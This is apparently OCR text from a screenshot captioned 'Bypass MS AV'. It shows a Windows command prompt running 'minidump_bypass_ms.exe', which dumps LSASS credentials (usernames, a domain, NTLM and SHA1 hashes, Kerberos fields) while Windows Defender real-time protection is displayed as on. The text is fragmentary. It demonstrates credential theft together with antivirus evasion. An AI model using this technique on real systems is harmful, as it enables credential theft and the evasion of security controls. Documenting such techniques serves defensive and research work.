 Bypass
MS
AV
Administrator: Command Prompt
C:\Users\admin\Desktop>cmd /c minidump_bypass_ms.exe.pp
[*]
[*] System Information
[*] ----------------------------------------------------------------------
[*] | Platform: Win32NT |
[*] ----------------------------------------------------------------------
[*] | Major: 10 | Minor: 0 | Build: 17763 |
[*] ----------------------------------------------------------------------
[*] | Version: Microsoft Windows NT 6.2.9200.0 |
[*] ----------------------------------------------------------------------
[*]
[*] Authentication Id : 0;1596957 (00000000:01596957)
[*] Session : Interactive from 0
[*] UserName : admin
[*] LogonDomain : SAPNW75
[*] LogonServer : SAPNW75
[*] LogonTime : 2022/05/17 04:58:18
[*] SID : S-1-5-21-3785162031-4075726648-566766257-1000
[*]
[*] Msv
[*] Domain : SAPNW75
[*] Username : admin
[*] LM : 00000000000000000000000000000000
[*] NTLM : 11b67b4dacf58a142858a33bfe63a7f0
[*] SHA1 : 6118fd3a7e00704833e711aa13b054f41ca08fd1
[*] DPAPI : 00000000000000000000000000000000
[*]
[*] Kerberos
[*] Domain : SAPNW75
[*] Username : admin
[*] Password : [NULL]
[*]
[*] Authentication Id : 0;1596916 (00000000:01596916)
[*] Session : Interactive from 0
[*] UserName : admin
[*] LogonDomain : SAPNW75
[*] LogonServer : SAPNW75
[*] LogonTime : 2022/05/17 04:58:18
[*] SID : S-1-5-21-3785162031-4075726648-566766257-1000
[*]
[*] Msv
[*] Domain : SAPNW75
[*] Username : admin
[*] LM : 00000000000000000000000000000000
[*] NTLM : 11b67b4dacf58a142858a33bfe63a7f0
[*] SHA1 : 6118fd3a7e00704833e711aa13b054f41ca08fd1
[*] DPAPI : 00000000000000000000000000000000
[*]
[*] Kerberos
[*] Domain : SAPNW75
[*] Username : admin
[*] Password : [NULL]
[*]
Windows Security
Virus & threat
View and update Virus & threat
Antivirus.
Real-time protection
Locates and stops malware from
can turn off this setting for a sh
automatically.
On
Cloud-delivered protect
Provides increased and faster p
protection data in the cloud. W
submission turned on.
On
Privacy Statement
Automatic sample subm
Send sample files to Microsoft t
potential threats. We'll prompt
personal information.
On
Privacy Statement
Submit a sample manually
nsec